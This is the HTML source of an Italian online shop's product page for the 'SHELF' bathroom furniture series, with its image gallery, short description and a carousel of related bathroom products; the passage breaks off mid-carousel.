	<option class="level-1" value="griglie-e-chiusini-per-doccia">&nbsp;&nbsp;&nbsp;Griglie e chiusini per doccia</option>
	<option class="level-1" value="mobili-bagno">&nbsp;&nbsp;&nbsp;Mobili bagno</option>
	<option class="level-1" value="pedane-e-tappeti-doccia">&nbsp;&nbsp;&nbsp;Pedane e tappeti doccia</option>
	<option class="level-1" value="sedili-wc">&nbsp;&nbsp;&nbsp;Sedili WC</option>
	<option class="level-0" value="sistemazione">Sistemazione</option>
	<option class="level-1" value="armadi-in-metallo">&nbsp;&nbsp;&nbsp;Armadi in metallo</option>
	<option class="level-1" value="armadi-in-resina">&nbsp;&nbsp;&nbsp;Armadi in resina</option>
	<option class="level-1" value="mobili-in-nobilitato">&nbsp;&nbsp;&nbsp;Mobili in Nobilitato</option>
	<option class="level-1" value="scaffali-in-metallo">&nbsp;&nbsp;&nbsp;Scaffali in metallo</option>
	<option class="level-1" value="scaffali-in-resina">&nbsp;&nbsp;&nbsp;Scaffali in resina</option>
	<option class="level-1" value="scarpiere">&nbsp;&nbsp;&nbsp;Scarpiere</option>
	<option class="level-1" value="scatole-multiuso">&nbsp;&nbsp;&nbsp;Scatole multiuso</option>
</select>
			<button type="submit" class="btn filled">Search<i class="fa fa-search"></i></button>
		</div>
					<div class="ajax-results-wrapper"><div class="ajax-results"></div></div>
			</form>
               	</div>
            </div>
                                            </div>
            </div>
        </div>
    </div>
</div><script type="text/javascript">document.write(unescape(""))</script>
<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark bc-size-small">
	<div class="container">
		<div class="row">
			<div class="col-md-12 a-center">
				
				
				
					<nav class="woocommerce-breadcrumb">
					
						
						
													<a href="https://bricodistribution.it">Home</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
						
													<a href="https://bricodistribution.it/categoria-prodotto/sanitario/">Sanitario</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
						
													<a href="https://bricodistribution.it/categoria-prodotto/sanitario/mobili-bagno/">Mobili bagno</a>						
						
													<span class="delimeter"><i class="fa fa-angle-right"></i></span>						
					
						
					</nav>
				
				                    								
				<a class="back-history" href="javascript: history.go(-1)">Return to previous page</a>			</div>
		</div>
	</div>
</div>

<div id="product-8111" class="content-page container">
	
		
<div id="product-8111" class="tabs-after_image single-product-default reviews-position-outside product-fixed-images post-8111 product type-product status-publish has-post-thumbnail product_cat-mobili-bagno product_cat-sanitario first instock shipping-taxable product-type-simple">

    <div class="row">
        <div class="col-md-12 product-content sidebar-position-without">
            <div class="row">
                <div class="col-lg-6 col-md-6 col-sm-12 product-images ">
	

    <div class="swiper-entry swipers-couple-wrapper images-wrapper ">
    <div class="swiper-container images main-slider-on photoswipe-on gallery-slider-on zoom-on swiper-control-top" data-space="10" data-autoheight="true">
        <div class="swiper-wrapper main-images">
            <div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-300x300.jpg" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF.jpg" data-width="2835" data-height="2835"><img width="600" height="600" src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="SHELF" data-caption="" data-src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF.jpg" data-large_image="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF.jpg" data-large_image_width="2835" data-large_image_height="2835" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2.jpg"  data-large="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2.jpg" data-width="1902"  data-height="1383" data-index="1" itemprop="image" class="woocommerce-main-image zoom" ><img width="600" height="436" src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-600x436.jpg" class="attachment-shop_single size-shop_single" alt="" title="SHELF-2" data-src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2.jpg" data-large_image="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2.jpg" data-large_image_width="1902" data-large_image_height="1383" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-600x436.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-300x218.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-768x558.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-1024x745.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3.jpg"  data-large="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3.jpg" data-width="1902"  data-height="1383" data-index="2" itemprop="image" class="woocommerce-main-image zoom" ><img width="600" height="436" src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-600x436.jpg" class="attachment-shop_single size-shop_single" alt="" title="SHELF-3" data-src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3.jpg" data-large_image="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3.jpg" data-large_image_width="1902" data-large_image_height="1383" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-600x436.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-300x218.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-768x558.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-1024x745.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>        </div>
                    <div class="swiper-pagination"></div>
        
                    <a href="#" class="zoom-images-button" data-index="0">Zoom images</a>
        
        
        
        
    </div>
<div class="swiper-custom-left"></div>
              <div class="swiper-custom-right"></div>
        
    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom thumbnails  columns-3 slider" data-breakpoints="1" data-xs-slides="3" data-sm-slides="4" data-md-slides="4" data-lt-slides="4" data-slides-per-view="4" data-clickedslide="1" data-space="10" data-autoheight="true" >
            
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		            <ul class="swiper-wrapper right thumbnails-list">
                <li class="swiper-slide thumbnail-item zoom"><a href="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF.jpg" class="zoom" title="SHELF" data-small="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-600x600.jpg"><img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="swiper-slide thumbnail-item zoom"><a href="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2.jpg" data-large="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2.jpg" data-width="1902" data-height="1383" class="pswp-additional zoom" title="SHELF-2" data-small="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-600x436.jpg"><img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></li><li class="swiper-slide thumbnail-item zoom"><a href="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3.jpg" data-large="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3.jpg" data-width="1902" data-height="1383" class="pswp-additional zoom" title="SHELF-3" data-small="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-600x436.jpg"><img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SHELF-3-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></li>
            </ul>
                                <div class="swiper-custom-left thumbnails-bottom"></div>
                    <div class="swiper-custom-right thumbnails-bottom"></div>
                        </div> 
        
    </div>
</div><!-- Product images/ END -->


<div class="col-lg-6 col-md-6 col-sm-12 product-information">
    <div class="product-information-inner">
        <div class="fixed-content">
                    
    		<h1 itemprop="name" class="product_title entry-title">SHELF</h1>
		<div class="products-page-cats">
			<a href="https://bricodistribution.it/categoria-prodotto/sanitario/mobili-bagno/" rel="tag">Mobili bagno</a>, <a href="https://bricodistribution.it/categoria-prodotto/sanitario/" rel="tag">Sanitario</a>		</div>
		<p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Categorie: <a href="https://bricodistribution.it/categoria-prodotto/sanitario/mobili-bagno/" rel="tag">Mobili bagno</a>, <a href="https://bricodistribution.it/categoria-prodotto/sanitario/" rel="tag">Sanitario</a></span>
	
	
</div>

    <div class="woocommerce-tabs wc-tabs-wrapper tabs accordion ">
        <ul class="wc-tabs tabs-nav">
                            <li >
                    <a href="#tab_description" id="tab_description" class="tab-title opened"><span>Descrizione</span></a>
                </li>
            
            
              
        
             
        </ul>

                    <div class="accordion-title "><a href="#tab_description" id="tab_description" class="tab-title opened"><span>Descrizione</span></a></div>
            <div class="tab-content tab-description" id="content_tab_description" style="display:block;">
                <div class="tab-content-inner">
                    <div class="tab-content-scroll">
                        
<p>Mobili bagno serie Shelf</p>
                    </div>
                </div>
            </div>
                
          
        
         
    </div>
           
    		
        </div>
    </div>
</div><!-- Product information/ END -->
            </div>
            
        </div> <!-- CONTENT/ END -->

		    </div>
            
    
        
    
    
    <h2 class="products-title"><span>Related Products</span></h2><div class="swiper-entry">
                        <div class="swiper-custom-left"></div>
                        <div class="swiper-custom-right"></div>
                    <div class="swiper-container carousel-area  slider-1749 " data-breakpoints="1" data-xs-slides="2" data-sm-slides="3" data-md-slides="4" data-lt-slides="4" data-slides-per-view="4" data-autoplay=""  ><div class="swiper-wrapper  productCarousel"><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-8011 product type-product status-publish has-post-thumbnail product_cat-accessori-bagno product_cat-sanitario instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/accessori/" data-images="">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/ACESSORI-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/accessori/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/accessori/">ACCESSORI</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Accessori bagno in plastica                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-7995 product type-product status-publish has-post-thumbnail product_cat-accessori-bagno product_cat-sanitario first instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/specchiera/" data-images="">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/SPECCHIERE-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/specchiera/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/specchiera/">SPECCHIERA</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Specchiere Bagno in Plastica                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-7772 product type-product status-publish has-post-thumbnail product_cat-griglie-e-chiusini-per-doccia product_cat-sanitario instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/chiusino-doccia/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/CHIUSINO-B-2-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/CHIUSINIO-B-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/CHIUSINO-B-1-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/Chiusino-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/chiusino-doccia/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/chiusino-doccia/">CHIUSINO DOCCIA</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Chiusino doccia con isolante                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-8044 product type-product status-publish has-post-thumbnail product_cat-mobili-bagno product_cat-sanitario first instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/urban/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-3-300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-1-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/URBAN-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/urban/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/urban/">URBAN</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Mobili bagno serie Urban                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-7865 product type-product status-publish has-post-thumbnail product_cat-ausili-per-disabili product_cat-sanitario instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/ribaltabile/" data-images="https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--300x300.jpg,https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE-X-300x300.jpg">
                                                                        <div class="block-srcset">
                            <img width="300" height="300" src="https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" srcset="https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--300x300.jpg 300w, https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--150x150.jpg 150w, https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--768x768.jpg 768w, https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--1024x1024.jpg 1024w, https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--600x600.jpg 600w, https://bricodistribution.it/wp-content/uploads/2019/09/RIBALTABILE--100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />                            <div class="swiper-lazy-preloader"><div id="loader-1"><span></span><span></span><span></span><span></span><span></span></div></div>                        </div>
                    </a>
                    
                    
                                            <footer class="footer-product">
                                                                                        
                            <a rel="nofollow" href="https://bricodistribution.it/prodotto/ribaltabile/" class="button show-product">Show details</a>                                                                                                                </footer>
                                    </div>

                
                
            		<div class="text-center product-details">
    
                
    	            	
    	                            <h3 class="product-title">
                        <a href="https://bricodistribution.it/prodotto/ribaltabile/">RIBALTABILE</a>
                    </h3>
    	        
                    	
                                
    	                            <div class="product-excerpt">
                        Ribaltabile cm. 65 &#8211; 85                    </div>
                
    			                
                
                
    		</div>
                    </div><!-- .content-product -->
</div></div><!-- slide --><div class="swiper-slide slide-item product-slide -slide"><div class="product-hover-slider product-view-default view-color-white post-8020 product type-product status-publish has-post-thumbnail product_cat-accessori-bagno product_cat-sanitario first instock shipping-taxable product-type-simple">
    <div class="content-product">
        
		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		        
                
                
                <div class="product-image-wrapper hover-effect-slider">
                                                                                    <a class="product-content-image" href="https://bricodistribution.it/prodotto/scopini-wc/" data-images="">
                                                                        <div class="block-srcset">
